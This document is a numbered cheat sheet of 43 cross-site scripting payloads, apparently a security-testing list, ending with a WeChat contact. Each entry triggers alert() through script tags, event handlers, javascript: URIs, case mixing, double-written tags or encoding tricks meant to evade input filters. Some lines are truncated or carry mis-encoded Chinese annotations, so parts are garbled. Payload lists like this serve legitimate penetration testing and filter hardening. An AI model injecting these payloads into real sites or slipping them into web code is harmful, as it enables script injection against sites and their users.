 1 <script>alert(1)</script>
2 <script>alert(2)</script>
3 medium--> Ë«Ð´ÈÆ¹ý£º<sc<script>ript>alert(4)</script>
4 ´óÐ¡Ð´»ìÏýÈÆ¹ý£º<ScRipt>alert(5)</script>
5 <img src=1 onerror=alert(7)>
6 onmouseover=¡¯alert(9)¡¯
7 <script>alert(11);</script>
8 >"'><img src="javascript.:alert(12)">
9 >"'><script>alert(13)</script>
10 <table background='javascript.:alert(14)'></table>
11 <object type=text/html data='javascript.:alert(15);'></object>
12 "+alert(16)+"
13 <body/onfocus=top.alert(17)>
14 <img/src=22 onerror=window.alert(22)>
15 <img src=62 onerror=(function(){alert(62)})()>
16 <img src=63 onerror=!function(){alert(63)}()>
17 <img src=64 onerror=%2bfunction(){alert(64)}()>
18 <img src=65 onerror=%2dfunction(){alert(65)}()>
19 <img src=66 onerror=~function(){alert(66)}()>
20 <a href="javascript:`${alert(69)}`">XSS Test</a>
21 <a href="javascript:[''].findIndex(alert(71)">XSS Test</a>
22 <iframe onload=location=['javascript:alert(79)'].join(")>
23 <a href="javascript:(new Function('alert(80))()">XSS Test</a>
24 <body/onload=Function(alert(81))()>
25 <img%0Dsrc=82 onerror=Function(alert(82))>
26 <a href="javascript:(new (Object.getPrototypeOf(async function(){}).constructor)('ale
27 <body/onload=eval(location.hash.slice(85))>#alert(85)
28 <body/onload=setTimeout(location.hash.substr(86))()>#alert(86)
29 <body/onload=Set.constructor(location.hash.substr(87))()>#alert(87)
30 <body/onload=execScript(location.hash.substr(88))>#alert(88)
31 <body/onload=Function(location.hash.slice(90))()>#alert(90)
32 <svg/onload=alert(91)
33 <svg onload=eval(URL.slice(-8))>#alert(93)
34 <body/onload=eval(location.hash.slice(94))>#javascript:alert(94)
35 <iframe src="%0Aj%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At%0A%3Aalert(97)">
36 <img src=101 onerror=location="javascript:alert(101)">
37 <svg/onload="javascript:alert(103)" xmlns="http://www.baidu.com">
38 <svg/onload=location='javascript:/*'%2blocation.hash> #*/alert(105)
39 <svg/onload=location="javascript:"%2binnerHTML%2blocation.hash>"  #"-alert(107)
40 <svg/onload=with(location)with(hash)eval(alert(109))>
41 <body onload=alert(140)>
42 <body onpageshow=alert(141)>
43 <body onfocus=alert(142)>
微信号: crowsec